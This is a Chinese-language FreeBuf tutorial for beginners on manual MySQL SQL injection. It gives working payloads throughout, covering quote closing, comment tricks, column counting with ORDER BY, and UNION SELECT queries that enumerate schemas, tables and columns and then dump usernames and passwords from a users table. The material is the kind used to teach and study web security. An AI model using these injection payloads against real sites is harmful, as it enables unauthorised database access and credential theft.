FreeBuf+小程序2018-01-21 09:00:01

MySQL手工注入的基本步骤以及一些技巧的记录，当出现学习手工注入的时候，网上的文章参差不齐，导致很长一段时间对手工注入的理解一直处于一知半解的状态，特此记录本文，让小白们少走些弯路。本文只针对手工注入小白，大牛绕过轻喷。

## 步骤

### 注释或者闭合语句

``````\$sql="SELECT * FROM users WHERE id='\$id' LIMIT 0,1";
``````### 引号闭合语句

``````id =1 ' and '1' ='1
``````

``````SELECT * FROM users WHERE id='1 ' and '1' ='1' LIMIT 0,1
``````

### 注释后面语句

``````or 1=1--+
'or 1=1--+
"or 1=1--+
)or 1=1--+
')or 1=1--+
") or 1=1--+
"))or 1=1--+
--+ 可以用#替换，url 提交过程中 Url 编码后的#为%23
``````

``````SELECT * FROM users WHERE id=''or 1=1--+' LIMIT 0,1
``````

## and 验证

``````?id=1' and 1=1 --+
?id=1' or 1=2 --+
``````

### 页面返回异常

``````?id=1' and 1=2 --+
?id=1' or 1=1 --+
``````

## 查询字段数目

?id=1' order by 1 --+ 此时页面正常，继续换更大的数字测试?id=1' order by 10 --+ 此时页面返回错误，更换小的数字测试?id=1' order by 5 --+ 此时页面依然报错，继续缩小数值测试?id=1' order by 3 --+ 此时页面返回正常，更换大的数字测试?id=1' order by 4 --+ 此时页面返回错误，3正常，4错误，说明字段数目就是 3

## 联合查询

`UNION SELECT` 联合查询，手工注入经典语句，作用是在后面通过`UNION`把我们的恶意注入语句接上去，带入数据库进行查询。因为字段数目是:`3`,那么正规的语句如下:

``````?id=1' UNION SELECT 1,2,3 --+
``````

SELECT 1,2,3 这段语句没有任何意义，所以页面按返回正常。id=-1' UNION SELECT 1,2,3 --+ 通过id=-1 一个负数不存在的id值来触发报错id=1' and 1=2 UNION SELECT 1,2,3 --+ 通过and 1=2 语句来触发报错id=1' or 1=1 UNION SELECT 1,2,3 --+ 通过or 1=1 语句来触发报错## 收集信息

``````version()            #MySQL版本
user()               #数据库用户名
database()           #数据库名
@@version_compile_os #操作系统版本
``````

``````id=1' and 1=2 UNION SELECT 1,database(),3 --+
``````### 查询MySQL版本

``````id=1' and 1=2 UNION SELECT 1,2,version() --+
``````### 查询数据库用户和路径

``````id=1' and 1=2 UNION SELECT 1,user(),@@datadir --+
````````````id=1' and 1=2 UNION SELECT 1,2,database() --+
````````````id=1' and 1=2 UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata --+
``````## 查询表名

### database 查询数据库

``````id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
``````### 单引号-数据库

``````id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
``````

### hex编码数据库

`hex`编码后在前面加上`0x`表明这里是16进制编码。## 查询列名### 记录关于数据库的信息

information_schema 数据库下的 `schemata`表中的`schema_name`记录的是各个`数据库`的名称:### 记录关于数据表的信息

information_schema 数据库下的 `tables`表中的`table_name`记录的是各个`数据表`的名称:``````id=1' and 1=2 UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
``````## 查询字段值

``````id=1' and 1=2 UNION SELECT 1,2,group_concat(id,username,password) from users --+
``````## 简短的整理

order by --+ 判断字段数目

union select --+ 联合查询收集信息

id=1' and 1=2 UNION SELECT 1,2,database() --+ 查询当前数据库

id=1' and 1=2 UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata --+查询所有数据库

id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+ 查询表名

id=1' and 1=2 UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ 查询列名

*本文作者：国光，转载请注明来自FreeBuf.COM

# mysql # 手工注入

+ 收入我的专栏• 0 文章数
• 0 评论数
• 0 关注者